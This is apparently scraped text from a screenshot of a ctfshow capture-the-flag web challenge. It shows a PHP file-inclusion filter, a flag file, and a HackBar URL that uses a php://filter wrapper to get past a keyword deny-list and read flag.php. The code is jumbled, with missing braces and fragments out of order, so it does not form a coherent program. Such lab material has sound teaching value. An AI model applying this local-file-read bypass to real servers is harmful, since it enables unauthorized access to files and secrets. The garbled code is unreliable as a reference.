 highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
else{
echo "hacker!";
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c646c791-cafe-4d67-9763-ab9d9ba893b7}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://608da122-aa54-4db1-98a0-598144439d6c.challenge.ctf.show/?file=php://filter/resource=flag.php